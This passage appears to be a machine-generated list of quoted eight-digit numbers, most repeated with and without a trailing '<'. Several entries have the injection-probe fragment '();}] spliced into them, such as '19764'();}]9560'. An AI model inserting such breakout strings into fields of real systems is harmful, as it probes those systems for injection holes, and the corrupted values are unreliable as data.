770611","19770305<","19770305","19770251<","19770251","19770207<","19770207","19770142<","19770142","19770056<","19770056","19769993<","19769993","19769926<","19769926","19769355<","19769355","19769276<","19769276","19769135<","19769135","19769092<","19769092","19768782<","19768782","19768711<","19768711","19768623<","19768623","19768618<","19768618","19768442<","19768442","19768363<","19768363","19767999<","19767999","19767422<","19767422","19767282<","19767282","19767035","19767023<","19767023","19766688<","19766688","19766577<","19766577","19766140<","19766140","19765919<","19765919","19765844<","19765844","19765592<","19765592","19764917<","19764917","19764683<","19764683","19764591","19764343<","19764343","19764223<","19764223","19764096<","19764096","19764'();}]9560","19763915<","19763915","19763871<","19763871","19763721<","19763721","19763680<","19763680","19763604<","19763604","19763565<","19763565","19763556<","19763556","19763555<","19763555","19763417<","19763417","19762453<","19762453","19762447<","19762447","19762440<","19762440","19762418<","19762418","19762286<","19762286","19762016<","19762016","19761453<","19761453","19761056<","19761056","19760980<","19760980","19760960<","19760960","19760940<","19760940","19760930","19760911<","19760911","19760815<","19760815","19760653<","19760653","19760508<","19760508","19760502<","19760502","19759803<","19759803","19759400<","19759400","19759009<","19759009","19758976<","19758976","19758963<","19758963","19758852<","19758852","19758810<","19758810","19758745<","19758745","19758503<","19758503","19758460<","19758460","19758232<","19758232","19757986<","19757986","19757743<","19757743","19757328<","19757328","19757242<","19757242","19757039<","19757039","19756990<","19756990","19756924<","19756924","19756585<","19756585","19756553<","19756553","19756465<","19756465","19755902<","19755902","19755831<","19755831","19755719","19755695<","19755695","19755662<","19755662","19755139<","19755139","19754916<","19754916","19754908<","19754908","19754745<","19754745","19754618<","19754618","19754461<","19754461","19754359<","19754359","19754349<","19754349","19754129<","19754129","19754054<","19754054","19754053<","19754053","19753805<","19753805","19753735<","19753735","19753512<","19753512","19753479<","19753479","19753322<","19753322","19753299<","19753299","19753289<","19753289","19753282<","19753282","19753265<","19753265","19753019<","19753019","19752621<","19752621","19752530<","19752530","19752114<","19752114","19751986<","19751986","19751924<","19751924","19751860<","19751860","19751667<","19751667","19751426<","19751426","19751322<","19751322","19751175<","19751175","19751173<","19751173","19750570<","19750570","19750558","19750502<","19750502","19750220<","19750220","19749731<","19749731","19749680<","19749680","19749454<","19749454","19749429<","19749429","19748959<","19748959","19748630<","19748630","19748222<","19748222","19748107<","19748107","19747985<","19747985","19747897<","19747897","19747823<","19747823","19747422<","19747422","19747305","19747194<","19747194","19747154<","19747154","19747143<","19747143","19746902<","19746902","19746688","19746590<","19746590","19746507<","19746507","19746412<","19746412","19745977<","19745977","19745949<","19745949","19745869<","19745869","19745828<","19745828","19745620<","19745620","19745376<","19745376","19745345<","19745345","19745205<","19745205","19745094<","19745094","19744973<","19744973","19744910<","19744910","19744896<","19744896","19744652","19744508<","19744508","19744463<","19744463","19744143<","19744143","19744106<","19744106","19744094<","19744094","19744020<","19744020","19743973<","19743973","19743662<","19743662","19743629<","19743629","19742901<","19742901","19742541<","19742541","19742378<","19742378","19742354","19742304<","19742304","19742102<","19742102","19741972<","19741972","19741960<","19741960","19741225<","19741225","19740777<","19740777","19740691<","19740691","19740511<","19740511","19740495<","19740495","19740348<","19740348","19740331<","19740331","19740116<","19740116","19740057<","19740057","19740054<","19740054","19739792<","19739792","19739758<","19739758","19739747<","19739747","19739728","19739718<","19739718","19739710<","19739710","19739306<","19739306","19739195<","19739195","19739053<","19739053","19738688<","19738688","19738663<","19738663","19738343","19738329<","19738329","19738250<","19738250","19738193<","19738193","19738103<","19738103","19738044<","19738044","19737950<","19737950","19737929<","19737929","19737880<","19737880","19737810<","19737810","19737263<","19737263","19736967<","19736967","19736963<","19736963","19736947<","19736947","19736914<","19736914","19736447<","19736447","19735913","19735879<","19735879","19735550<","19735550","19735403<","19735403","19735257<","19735257","19735230<","19735230","19735176<","19735176","19735159<","19735159","19735148<","19735148","19735108<","19735108","19734724<","19734724","19734693<","19734693","19734483<","19734483","19734425<","19734425","19734395<","19734395","19734323<","19734323","19734135<","19734135","19733819<","19733819","19733739<","19733739","19733704<","19733704","19733376<","19733376","19733275<","19733275","19733178<","19733178","19733174<","19733174","19732998<","19732998","19732918<","19732918","19732765<","19732765","19732649<","19732649","19732580<","19732580","19732436<","19732436","19732368<","19732368","19732323<","19732323","19732309<","19732309","19732029<","19732029","19731655<","19731655","19731546<","19731546","19731537<","19731537","19731211<","19731211","19731112","19730831<","19730831","19730821<","19730821","19730808<","19730808","19730735<","19730735","19730701<","19730701","19730603<","19730603","19730475<","19730475","19730469<","19730469","19730238<","19730238","19730107<","19730107","19729879<","19729879","19729567<","19729567","19729193<","19729193","19729100<","19729100","19729074<","19729074","19728752<","19728752","19728749<","19728749","19728553<","19728553","19728480<","19728480","19728250<","19728250","19727965<","19727965","19727915<","19727915","19727887<","19727887","19727756<","19727756","19727717<","19727717","19727670<","19727670","19727455<","19727455","19727437","19727337<","19727337","19727095<","19727095","19727024<","19727024","19726905<","19726905","19726904<","19726904","19726664<","19726664","19726655<","19726655","19726584<","19726584","19726300<","19726300","19726240<","19726240","19726223","19726163","19726101<","19726101","19725834<","19725834","19725618<","19725618","19725250<","19725250","19724961<","19724961","19724872<","19724872","19724829<","19724829","19724798<","19724798","19724783<","19724783","19724759<","19724759","19724609<","19724609","19724542<","19724542","19723970<","19723970","19723954<","19723954","19723950<","19723950","19723905<","19723905","19723861<","19723861","19723797<","19723797","19723717<","19723717","19723553<","19723553","19723498<","19723498","19723404<","19723404","19722927<","19722927","19722902<","19722902","19722773<","19722773","19722120<","19722120","19722001<","19722001","19721748<","19721748","19721646<","19721646","19721569<","19721569","19721517<","19721517","19721458<","19721458","19721289<","19721289","19721191<","19721191","19721160<","19721160","19721100<","19721100","19720743<","19720743","19720703<","19720703","19720422<","19720422","19720302<","19720302","19720150<","19720150","19719720<","19719720","19719441","19719440<","19719440","19719421<","19719421","19719346<","19719346","19719135<","19719135","19718928<","19718928","19718890","19718879<","19718879","19718853<","19718853","19718826<","19718826","19718812<","19718812","19718755<","19718755","19718618<","19718618","19718517<","19718517","19718167<","19718167","19718008<","19718008","19717585<","19717585","19717561<","19717561","19717404<","19717404","19717387<","19717387","19717337<","19717337","19717313","19717197<","19717197","19716987<","19716987","19716983<","19716983","19716829<","19716829","19716814<","19716814","19716618<","19716618","19716484<","19716484","19716456","19716402","19716292<","19716292","19716137<","19716137","19716087<","19716087","19715922<","19715922","19715898<","19715898","19715661<","19715661","19715541<","19715541","19715150<","19715150","19714919<","19714919","19714761<","19714761","19714662<","19714662","19714653","19714558<","19714558","19714525<","19714525","19714380<","19714380","19714222<","19714222","19713883<","19713883","19713758<","19713758","19713502<","19713502","19713406<","19713406","19713351<","19713351","19713132","19713078<","19713078","19712826<","19712826","19712740<","19712740","19712702<","19712702","19712518<","19712518","19712448<","19712448","19712359<","19712359","19712324<","19712324","19711886<","19711886","19711462<","19711462","19711125<","19711125","19710974<","19710974","19710754<","19710754","19710292<","19710292","19709863<","19709863","19709742<","19709742","19709408<","19709408","19709127<","19709127","19709028<","19709028","19708952<","19708952","19708708<","19708708","19708656<","19708656","19708573<","19708573","19708518<","19708518","19708471<","19708471","19708298<","19708298","19708242<","19708242","19708132<","19708132","19708114<","19708114","19707931<","19707931","19707749<","19707749","19707729","19707633","19707522<","19707522","19707372<","19707372","19707353<","19707353","19707309<","19707309","19707265<","19707265","19706912","19706910<","19706910","19706821<","19706821","19706626<","19706626","19706559<","19706559","19706470<","19706470","19706370<","19706370","19706321","19706225<","19706225","19706001<","19706001","19705767<","19705767","19705431<","19705431","19705421<","19705421","19705257<","19705257","19705058","19704902<","19704902","19704852<","19704852","19704848<","19704848","19704772","19704632<","19704632","19704602<","19704602","19704560<","19704560","19704319<","19704319","19704312<","19704312","19704258<","19704258","19704247<","19704247","19703858<","19703858","19703755<","19703755","19703649<","19703649","19703595<","19703595","19703084<","19703084","19703025<","19703025","19703'();}]9930","19702927<","19702927","19702736<","19702736","19702697<","19702697","19702537<","19702537","19702411<","19702411","19701885<","19701885","19701874<","19701874","19701829","19701474<","19701474","19701472<","19701472","19701327","19701203<","19701203","19701161<","19701161","19701026<","19701026","19700503<","19700503","19700348<","19700348","19700248<","19700248","19700193<","19700193","19699928<","19699928","19699848<","19699848","19699803<","19699803","19699782<","19699782","19699770<","19699770","19699743<","19699743","19699718<","19699718","19699613<","19699613","19699399","19699252<","19699252","19699166<","19699166","19698952<","19698952","19698875<","19698875","19698621<","19698621","19698554","19698028<","19698028","19697799<","19697799","19697710<","19697710","19697419<","19697419","19697346<","19697346","19697271<","19697271","19696972<","19696972","19696782<","19696782","19696640<","19696640","19696625<","19696625","19696571<","19696571","19696547<","19696547","19696541<","19696541","19696352<","19696352","19696192<","19696192","19695988<","19695988","19695947<","19695947","19695921<","19695921","19695760<","19695760","19695500<","19695500","19695474<","19695474","19695308<","19695308","19694900<","19694900","19694824<","19694824","19694773","19694336<","19694336","19694191<","19694191","19694115<","19694115","19694044","19693861<","19693861","19693821<","19693821","19693678<","19693678","19693509<","19693509","19693417<","19693417","19693283<","19693283","19692924<","19692924","19692481<","19692481","19692320<","19692320","19692316<","19692316","19692155<","19692155","19692047<","19692047","19691881<","19691881","19691696<","19691696","19691548","19691522<","19691522","19691331<","19691331","19690951<","19690951","19690860<","19690860","19690832<","19690832","19690796","19689987<","19689987","19689687<","19689687","19689519<","19689519","19689260<","19689260","19689016<","19689016","19688903<","19688903","19688549<","19688549","19688421<","19688421","19688316<","19688316","19688269<","19688269","19688248<","19688248","19688183<","19688183","19688147<","19688147","19687825<","19687825","19687688<","19687688","19687624<","19687624","19687548<","19687548","19687413<","19687413","19687405<","19687405","19687287<","19687287","19686976<","19686976","19686944<","19686944","19686895<","19686895","19686727<","19686727","19686411<","19686411","19686261<","19686261","19686057<","19686057","19685584<","19685584","19685455<","19685455","19685359<","19685359","19685214<","19685214","19685176<","19685176","19685169<","19685169","19684755<","19684755","19684584<","19684584","19684446<","19684446","19684369","19684346<","19684346","19684199<","19684199","19684126<","19684126","19684071<","19684071","19684022<","19684022","19683976<","19683976","19683856<","19683856","19683580<","19683580","19683461<","19683461","19683410<","19683410","19683333<","19683333","19683226<","19683226","19683189<","19683189","19683156<","19683156","19682925<","19682925","19682690<","19682690","19682675<","19682675","19682646<","19682646","19682528<","19682528","19682488<","19682488","19682472<","19682472","19682354<","19682354","19682195<","19682195","19682152<","19682152","19681851<","19681851","19681801<","19681801","19681774<","19681774","19681681<","19681681","19681629<","19681629","19681527<","19681527","19681164<","19681164","19680849<","19680849","19680815<","19680815","19680640<","19680640","19680637<","19680637","19680583<","19680583","19680569<","19680569","19680481<","19680481","19680427<","19680427","19680285<","19680285","19680268<","19680268","19680116<","19680116","19680103<","19680103","19680035<","19680035","19679879<","19679879","19679853<","19679853","19679807<","19679807","19679794<","19679794","19679650<","19679650","19679635<","19679635","19679630<","19679630","19679594<","19679594","19679256<","19679256","19679092<","19679092","19678638<","19678638","19678618<","19678618","19678585<","19678585","19678561<","19678561","19678552<","19678552","19678544<","19678544","19678538<","19678538","19677820<","19677820","19677480<","19677480","19677384<","19677384","19677223<","19677223","19677130<","19677130","19676887<","19676887","19676884<","19676884","19676578<","19676578","19676558<","19676558","19676453<","19676453","19676406<","19676406","19676268<","19676268","19676193<","19676193","19676130<","19676130","19676015<","19676015","19675879<","19675879","19675849<","19675849","19675556<","19675556","19675520<","19675520","19675486<","19675486","19675326<","19675326","19675193<","19675193","19675110<","19675110","19674977<","19674977","19674821<","19674821","19674761<","19674761","19674716<","19674716","19674615<","19674615","19674598<","19674598","19674299<","19674299","19674225<","19674225","19674195<","19674195","19673387<","19673387","19673076<","19673076","19672939<","19672939","19672788<","19672788","19672666<","19672666","19672136<","19672136","19671547<","19671547","19671490<","19671490","19671373<","19671373","19671355<","19671355","19671213<","19671213","19671208<","19671208","19671175<","19671175","19671043<","19671043","19670943<","19670943","19670747<","19670747","19670684<","19670684","19670659<","19670659","19670621<","19670621","19670615","19670379<","19670379","19670368<","19670368","19670112<","19670112","19669592<","19669592","19669322<","19669322","19669165<","19669165","19669163<","19669163","19669136<","19669136","19669124<","19669124","19668871<","19668871","19668707<","19668707","19668603<","19668603","19668418<","19668418","19668392<","19668392","19668162<","19668162","19667994<","19667994","19667993<","19667993","19667672<","19667672","19667631<","19667631","19666882<","19666882","19666657<","19666657","19666572<","19666572","19666553<","19666553","19666530<","19666530","19666405<","19666405","19666103<","19666103","19666085<","19666085","19665923<","19665923","19665578<","19665578","19665354<","19665354","19665251<","19665251","19665187<","19665187","19665070<","19665070","19664977<","19664977","19664968<","19664968","19664954","19664912<","19664912","19664883<","19664883","19664805<","19664805","19664004<","19664004","19663688<","19663688","19663678<","19663678","19663602<","19663602","19663442<","19663442","19663370<","19663370","19663365<","19663365","19663212<","19663212","19663139<","19663139","19663049<","19663049","19662792<","19662792","19662572<","19662572","19662537<","19662537","19662526<","19662526","19662298<","19662298","19662212<","19662212","19662186<","19662186","19662113<","19662113","19661788<","19661788","19661635<","19661635","19661606<","19661606","19661554<","19661554","19661397<","19661397","19661241<","19661241","19660973","19660947<","19660947","19660460<","19660460","19660428<","19660428","19659859<","19659859","19659791<","19659791","19659723<","19659723","19659582","19659250<","19659250","19659130<","19659130","19658979<","19658979","19658773<","19658773","19658717<","19658717","19658548<","19658548","19658490<","19658490","19658316<","19658316","19658195<","19658195","19658144<","19658144","19657838<","19657838","19657671<","19657671","19657503<","19657503","19657383<","19657383","19657175<","19657175","19656915<","19656915","19656868<","19656868","19656339","19656226<","19656226","19656198<","19656198","19655985<","19655985","19655642<","19655642","19655378<","19655378","19655317<","19655317","19655299<","19655299","19655243<","19655243","19655238<","19655238","19654850<","19654850","19654802<","19654802","19654763<","19654763","19654715<","19654715","19654533<","19654533","19654423<","19654423","19654356<","19654356","19654218<","19654218","19654051<","19654051","19654035<","19654035","19654022<","19654022","19653949<","19653949","19653703<","19653703","19653428<","19653428","19653396<","19653396","19652832<","19652832","19652733<","19652733","19652712<","19652712","19652601<","19652601","19652531<","19652531","19652348<","19652348","19652326<","19652326","19652120<","19652120","19651722<","19651722","19650891<","19650891","19650738","19650534<","19650534","19650069<","19650069","19650060<","19650060","19649939<","19649939","19649768<","19649768","19649532<","19649532","19649076<","19649076","19648984<","19648984","19648961<","19648961","19648772<","19648772","19648683<","19648683","19648676","19648668<","19648668","19648091<","19648091","19647996<","19647996","19646622<","19646622","19646139<","19646139","19645876<","19645876","19645828<","19645828","19645673","19645450<","19645450","19645303<","19645303","19645296","19645239<","19645239","19645082<","19645082","19644750<","19644750","19644745<","19644745","19644677<","19644677","19644582<","19644582","19644450<","19644450","19644403<","19644403","19644349<","19644349","19644263<","19644263","19643600<","19643600","19643381<","19643381","19643378<","19643378","19643289<","19643289","19643250<","19643250","19643094<","19643094","19642824<","19642824","19642804<","19642804","19642626<","19642626","19642426<","19642426","19642414<","19642414","19642374<","19642374","19642349<","19642349","19642247","19642054<","19642054","19641946<","19641946","19641868<","19641868","19641754<","19641754","19641748<","19641748","19641691<","19641691","19641659<","19641659","19641437<","19641437","19641411<","19641411","19641169","19641134<","19641134","19641036<","19641036","19640673<","19640673","19640470<","19640470","19640455<","19640455","19640199<","19640199","19640075<","19640075","19639634<","19639634","19639340<","19639340","19638883<","19638883","19638695<","19638695","19638655<","19638655","19638608<","19638608","19638584<","19638584","19638430<","19638430","19638243<","19638243","19637919<","19637919","19637847<","19637847","19637623<","19637623","19637527<","19637527","19637236<","19637236","19637215<","19637215","19637044<","19637044","19636732<","19636732","19636723<","19636723","19636642<","19636642","19636536<","19636536","19636457<","19636457","19635942<","19635942","19635887<","19635887","19635846<","19635846","19635711<","19635711","19635261<","19635261","19635140<","19635140","19634996<","19634996","19634929<","19634929","19634897<","19634897","19633933<","19633933","19633583<","19633583","19633472<","19633472","19633433<","19633433","19633373<","19633373","19633360<","19633360","19632882<","19632882","19632757<","19632757","19632672<","19632672","19632603<","19632603","19632562<","19632562","19632555","19632507<","19632507","19632424<","19632424","19632421<","19632421","19632335<","19632335","19631757<","19631757","19631696","19631559<","19631559","19631537<","19631537","19631512<","19631512","19631397<","19631397","19631150<","19631150","19631083<","19631083","19630986<","19630986","19630904<","19630904","19630865<","19630865","19630794<","19630794","19630755<","19630755","19630650<","19630650","19630509<","19630509","19630397<","19630397","19630189<","19630189","19630149<","19630149","19629963<","19629963","19629777<","19629777","19629662<","19629662","19629511<","19629511","19629342<","19629342","19629140<","19629140","19629046<","19629046","19629029<","19629029","19628845<","19628845","19628611<","19628611","19628560","19628530<","19628530","19628028<","19628028","19627790<","19627790","19627732<","19627732","19627683<","19627683","19627681<","19627681","19627591<","19627591","19627371<","19627371","19627332<","19627332","19627287<","19627287","19627276<","19627276","19627043<","19627043","19626942<","19626942","19626680<","19626680","19626577<","19626577","19626321<","19626321","19626144<","19626144","19626038<","19626038","19625918<","19625918","19625847<","19625847","19625736<","19625736","19625300<","19625300","19625215<","19625215","19625203<","19625203","19625070<","19625070","19625000<","19625000","19624990<","19624990","19624948<","19624948","19624924<","19624924","19624737<","19624737","19624517<","19624517","19624501<","19624501","19624484<","19624484","19624247<","19624247","19624014<","19624014","19623632<","19623632","19623519<","19623519","19623503<","19623503","19623478<","19623478","19623468<","19623468","19623248<","19623248","19623218<","19623218","19623116<","19623116","19622881<","19622881","19622851<","19622851","19622743","19622590<","19622590","19622448<","19622448","19622394<","19622394","19622060<","19622060","19621848<","19621848","19621791<","19621791","19621789<","19621789","19621615<","19621615","19621253<","19621253","19621173<","19621173","19621134<","19621134","19620996<","19620996","19620975<","19620975","19620619<","19620619","19620475<","19620475","19620459<","19620459","19620405<","19620405","19620322<","19620322","19620196<","19620196","19620027<","19620027","19620();}]9108","19619824<","19619824","19619641<","19619641","19619431<","19619431","19619087<","19619087","19618937<","19618937","19618853<","19618853","19618403<","19618403","19618223<","19618223","19618072<","19618072","19617933<","19617933","19617608<","19617608","19617577<","19617577","19617343<","19617343","19617238<","19617238","19617191<","19617191","19616815<","19616815","19616746<","19616746","19616743<","19616743","19616598<","19616598","19616505<","19616505","19616269<","19616269","19616254<","19616254","19616057<","19616057","19615960<","19615960","19615550<","19615550","19615297<","19615297","19615202<","19615202","19615011<","19615011","19614955<","19614955","19614862<","19614862","19614819<","19614819","19614808<","19614808","19614687<","19614687","19614630<","19614630","19614448<","19614448","19614071<","19614071","19614064<","19614064","19613857<","19613857","19613800<","19613800","19613779<","19613779","19613760<","19613760","19613493<","19613493","19613385<","19613385","19613363<","19613363","19613176<","19613176","19613110<","19613110","19612998<","19612998","19612790<","19612790","19612717<","19612717","19612689<","19612689","19612519<","19612519","19612394<","19612394","19612262<","19612262","19612013<","19612013","19611975<","19611975","19611965<","19611965","19611956<","19611956","19611886<","19611886","19611823<","19611823","19611807<","19611807","19611638<","19611638","19611387<","19611387","19611343<","19611343","19611298<","19611298","19611265<","19611265","19611078<","19611078","19610797<","19610797","19610579<","19610579","19610331<","19610331","19609911<","19609911","19609801<","19609801","19609787<","19609787","19609698<","19609698","19609219<","19609219","19608741<","19608741","19608734<","19608734","19608693<","19608693","19608291<","19608291","19607959<","19607959","19607893<","19607893","19607687<","19607687","19607659<","19607659","19607569<","19607569","19607362<","19607362","19607293<","19607293","19607222<","19607222","19606873<","19606873","19606563<","19606563","19606542<","19606542","19606315<","19606315","19606299<","19606299","19606288","19605653<","19605653","19605614<","19605614","19605407<","19605407","19605126<","19605126","19605119<","19605119","19605088","19605081<","19605081","19604839<","19604839","19604806<","19604806","19604771<","19604771","19604669<","19604669","19604502<","19604502","19604256<","19604256","19604206<","19604206","19604063<","19604063","19603932<","19603932","19603901<","19603901","19603614<","19603614","19603572<","19603572","19603504<","19603504","19603198<","19603198","19602798<","19602798","19602750<","19602750","19602170<","19602170","19602028<","19602028","19601989<","19601989","19601966<","19601966","19601575<","19601575","19601480<","19601480","19601466<","19601466","19601224<","19601224","19601222<","19601222","19600940<","19600940","19600926<","19600926","19600894<","19600894","19600582<","19600582","19600571<","19600571","19600509<","19600509","19600327<","19600327","19599871<","19599871","19599577<","19599577","19599082<","19599082","19598920<","19598920","19598867<","19598867","19598661<","19598661","19598440<","19598440","19598384<","19598384","19598177<","19598177","19597831<","19597831","19597109<","19597109","19597091<","19597091","19597078<","19597078","19597064<","19597064","19596873","19596686<","19596686","19596617<","19596617","19596384<","19596384","19596244<","19596244","19596237<","19596237","19596141<","19596141","19596113<","19596113","19596074<","19596074","19595955<","19595955","19595877<","19595877","19595841<","19595841","19595802<","19595802","19595753<","19595753","19595631<","19595631","19595546<","19595546","19595513<","19595513","19594934<","19594934","19594900<","19594900","19594757<","19594757","19594656<","19594656","19594630<","19594630","19593950<","19593950","19593895<","19593895","19593834<","19593834","19593727<","19593727","19593631<","19593631","19593503<","19593503","19593254<","19593254","19593175<","19593175","19593043","19593035<","19593035","19592875<","19592875","19592863<","19592863","19592639<","19592639","19592508<","19592508","19592383<","19592383","19592348<","19592348","19592169<","19592169","19592103<","19592103","19591931<","19591931","19591664<","19591664","19591351<","19591351","19591317<","19591317","19591193<","19591193","19591076<","19591076","19590461<","19590461","19590264<","19590264","19590101<","19590101","19590092<","19590092","19590080<","19590080","19589918<","19589918","19589896<","19589896","19589807<","19589807","19589432<","19589432","19589215<","19589215","19588627<","19588627","19588601<","19588601","19588297<","19588297","19587857<","19587857","19587822<","19587822","19587779<","19587779","19587685<","19587685","19587598<","19587598","19587524<","19587524","19587328<","19587328","19587318<","19587318","19587227<","19587227","19587();}]9944","19586713<","19586713","19586454<","19586454","19586270<","19586270","19586006<","19586006","19585937","19585846<","19585846","19585832<","19585832","19585816<","19585816","19585762<","19585762","19585756<","19585756","19585640<","19585640","19585479<","19585479","19585151<","19585151","19584935<","19584935","19584906","19584026<","19584026","19583990<","19583990","19583888<","19583888","19583837<","19583837","19583613","19583590<","19583590","19583330<","19583330","19583131<","19583131","19582868<","19582868","19582867<","19582867","19582761<","19582761","19582693<","19582693","19582685<","19582685","19582375<","19582375","19582216","19582011<","19582011","19581804<","19581804","19581662","19581461","19581348<","19581348","19581292<","19581292","19581182<","19581182","19581140<","19581140","19580985<","19580985","19580290<","19580290","19580176<","19580176","19580143<","19580143","19580123<","19580123","19579973<","19579973","19579679<","19579679","19579633","19579558<","19579558","19579488<","19579488","19578764<","19578764","19578649<","19578649","19577966<","19577966","19577903<","19577903","19577858<","19577858","19577563<","19577563","19577269<","19577269","19577254<","19577254","19577250<","19577250","19577134<","19577134","19577069","19576784<","19576784","19576730<","19576730","19576715<","19576715","19576533<","19576533","19576505<","19576505","19576312<","19576312","19576228<","19576228","19576210<","19576210","19576203<","19576203","19575895<","19575895","19575799<","19575799","19575443<","19575443","19575302<","19575302","19575204<","19575204","19575176<","19575176","19575041<","19575041","19575038<","19575038","19574199<","19574199","19573892<","19573892","19573749<","19573749","19573578<","19573578","19573550<","19573550","19573534<","19573534","19573212","19573137<","19573137","19573079<","19573079","19572997<","19572997","19572937<","19572937","19572802<","19572802","19572594<","19572594","19572250","19572079<","19572079","19571898<","19571898","19571586<","19571586","19571423<","19571423","19571382<","19571382","19571315<","19571315","19571248<","19571248","19571181<","19571181","19571168<","19571168","19571007<","19571007","19570992<","19570992","19570792","19570595<","19570595","19570556<","19570556","19570491<","19570491","19570483","19570384<","19570384","19570232<","19570232","19570060<","19570060","19569951<","19569951","19569897<","19569897","19569538<","19569538","19569536<","19569536","19569427<","19569427","19569412<","19569412","19569382<","19569382","19569023","19568757<","19568757","19568689<","19568689","19568545<","19568545","19568293<","19568293","19568043<","19568043","19568020<","19568020","19568014<","19568014","19567750<","19567750","19567696<","19567696","19567486","19567371","19567326<","19567326","19567315<","19567315","19567121<","19567121","19566900<","19566900","19566579<","19566579","19566294<","19566294","19566202<","19566202","19566196<","19566196","19566119<","19566119","19566018","19565982<","19565982","19565816<","19565816","19565744<","19565744","19565303<","19565303","19565248<","19565248","19565045<","19565045","19564678<","19564678","19564551<","19564551","19564446<","19564446","19564192<","19564192","19563990<","19563990","19563589<","19563589","19563295<","19563295","19563133<","19563133","19562697<","19562697","19562600<","19562600","19562568<","19562568","19562545<","19562545","19562527<","19562527","19562367<","19562367","19562350<","19562350","19562202<","19562202","19561874<","19561874","19561845<","19561845","19561789<","19561789","19561773<","19561773","19561723<","19561723","19561346<","19561346","19561260<","19561260","19561242<","19561242","19561228<","19561228","19561208<","19561208","19560755<","19560755","19560726<","19560726","19560460<","19560460","19560409<","19560409","19560323<","19560323","19560281<","19560281","19559846<","19559846","19559784<","19559784","19559666<","19559666","19559117<","19559117","19558923<","19558923","19558821<","19558821","19558710<","19558710","19558625<","19558625","19558581<","19558581","19558338<","19558338","19558280<","19558280","19557794<","19557794","19557769<","19557769","19557709<","19557709","19557606<","19557606","19557411<","19557411","19557104<","19557104","19557045<","19557045","19556939<","19556939","19556673<","19556673","19556551<","19556551","19556530<","19556530","19556256<","19556256","19556115<","19556115","19555827<","19555827","19555503<","19555503","19555430","19555379<","19555379","19555349<","19555349","19555228<","19555228","19555182<","19555182","19555173<","19555173","19555031<","19555031","19554991<","19554991","19554807<","19554807","19554779<","19554779","19554745<","19554745","19554611<","19554611","19554532<","19554532","19554438<","19554438","19554134<","19554134","19554112<","19554112","19553894<","19553894","19553705<","19553705","19553485<","19553485","19553151<","19553151","19552852<","19552852","19552695<","19552695","19552364<","19552364","19552079<","19552079","19551585<","19551585","19551514<","19551514","19551348<","19551348","19551308<","19551308","19551223<","19551223","19551089<","19551089","19551077<","19551077","19550772<","19550772","19550430<","19550430","19550252<","19550252","19550081<","19550081","19549998<","19549998","19549770<","19549770","19549641<","19549641","19548897<","19548897","19548467<","19548467","19547871<","19547871","19547639<","19547639","19547625<","19547625","19547578<","19547578","19547412<","19547412","19547284<","19547284","19547004<","19547004","19546874<","19546874","19546404<","19546404","19546291<","19546291","19546259<","19546259","19546098<","19546098","19546066<","19546066","19545677<","19545677","19545672<","19545672","19545494<","19545494","19545447<","19545447","19545404<","19545404","19545249<","19545249","19545210<","19545210","19544927<","19544927","19544556<","19544556","19544523<","19544523","19544516<","19544516","19544497<","19544497","19544460<","19544460","19544099<","19544099","19544031<","19544031","19543672<","19543672","19543365<","19543365","19543294<","19543294","19542892<","19542892","19542730<","19542730","19542273<","19542273","19542268<","19542268","19542134<","19542134","19542129<","19542129","19541872<","19541872","19541272<","19541272","19541112<","19541112","19540898<","19540898","19540716<","19540716","19540613<","19540613","19540186<","19540186","19539807<","19539807","19539692<","19539692","19539609<","19539609","19539498<","19539498","19539393<","19539393","19539132<","19539132","19538886<","19538886","19538682<","19538682","19538655<","19538655","19538553<","19538553","19538122<","19538122","19538026<","19538026","19537762<","19537762","19537757<","19537757","19537628<","19537628","19537621<","19537621","19537422<","19537422","19537388<","19537388","19537336<","19537336","19537211<","19537211","19537151<","19537151","19536960<","19536960","19536801<","19536801","19536397<","19536397","19536396<","19536396","19536251<","19536251","19536144<","19536144","19535959<","19535959","19535870<","19535870","19535571<","19535571","19535429<","19535429","19534998<","19534998","19534871<","19534871","19534645<","19534645","19534309<","19534309","19533568<","19533568","19533107<","19533107","19532909<","19532909","19532826<","19532826","19532729<","19532729","19532490<","19532490","19532336<","19532336","19531967<","19531967","19531863<","19531863","19531748<","19531748","19531580<","19531580","19531424<","19531424","19531414<","19531414","19531275<","19531275","19531221<","19531221","19531155<","19531155","19531044<","19531044","19530920<","19530920","19530909<","19530909","19530703<","19530703","19530673<","19530673","19530639<","19530639","19530628<","19530628","19530473<","19530473","19530399<","19530399","19530344<","19530344","19530322<","19530322","19530059<","19530059","19529779<","19529779","19529705<","19529705","19529689<","19529689","19529392<","19529392","19529136<","19529136","19529129<","19529129","19528517<","19528517","19528326<","19528326","19528240<","19528240","19528144<","19528144","19527666","19527655<","19527655","19527532<","19527532","19527453<","19527453","19527260<","19527260","19526902<","19526902","19526848<","19526848","19526834<","19526834","19526595<","19526595","19526385<","19526385","19526155<","19526155","19526031<","19526031","19526022<","19526022","19525821<","19525821","19525743<","19525743","19525726<","19525726","19524988<","19524988","19524853<","19524853","19524683","19524020<","19524020","19523971<","19523971","19523728<","19523728","19523705<","19523705","19523322<","19523322","19522654<","19522654","19522477<","19522477","19522390<","19522390","19522378<","19522378","19522338<","19522338","19522230<","19522230","19522212<","19522212","19522();}]9607","19521767<","19521767","19521682<","19521682","19521530<","19521530","19521435<","19521435","19521236<","19521236","19521131<","19521131","19521039<","19521039","19521018<","19521018","19521();}]9262","19520826<","19520826","19520818<","19520818","19520362<","19520362","19520069<","19520069","19520044<","19520044","19519730<","19519730","19519518<","19519518","19519464<","19519464","19519441<","19519441","19519402<","19519402","19519284<","19519284","19519143<","19519143","19518982<","19518982","19518483<","19518483","19518377<","19518377","19518089<","19518089","19518080<","19518080","19518040<","19518040","19517996<","19517996","19517929<","19517929","19517858<","19517858","19517816<","19517816","19517732<","19517732","19517580<","19517580","19517379<","19517379","19517304<","19517304","19517201<","19517201","19517093<","19517093","19516841<","19516841","19516811<","19516811","19516802<","19516802","19516639<","19516639","19516623","19516541<","19516541","19516485<","19516485","19516402<","19516402","19516250<","19516250","19516244<","19516244","19516164<","19516164","19516113<","19516113","19516095<","19516095","19516031<","19516031","19516'();}]9881","19515917<","19515917","19515892<","19515892","19515842<","19515842","19515712<","19515712","19515518<","19515518","19515233<","19515233","19515149<","19515149","19514838<","19514838","19514581<","19514581","19514537<","19514537","19514428<","19514428","19514408<","19514408","19514242<","19514242","19514020","19514006<","19514006","19513948<","19513948","19513918<","19513918","19513839<","19513839","19513621<","19513621","19513567<","19513567","19513461<","19513461","19513408<","19513408","19513118","19513115<","19513115","19513111<","19513111","19512747<","19512747","19512743<","19512743","19512660<","19512660","19512400<","19512400","19512182<","19512182","19511769<","19511769","19511598<","19511598","19511542<","19511542","19511357<","19511357","19511174<","1